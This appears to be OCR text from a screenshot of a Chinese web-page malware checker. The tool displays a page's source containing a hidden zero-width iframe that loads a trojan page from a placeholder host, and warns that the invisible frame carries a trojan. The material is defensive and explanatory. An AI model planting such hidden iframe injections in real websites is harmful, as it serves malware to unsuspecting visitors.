 网站设置
查看页面 http:// /text.php 端口 80
查看
网页源代码
language='JavaScript'
charset='gb2312'></script>
<iframe src=http://www.xxxx.com/muma.htm
width=0 height=0></iframe>
</html>
检查提示
1, 使用了框架结构,有调用其它网页行为.
2 网页中有不可见窗体,有木马,小心!
3 网页有调用JS代码,通常是正常的,如果站点可
疑,则应进一步检查!
自定义有害代码查找
自定义有害代码 查找
软件编写:redsen 网站:www.study100.org
图2 含有恶意代码的页面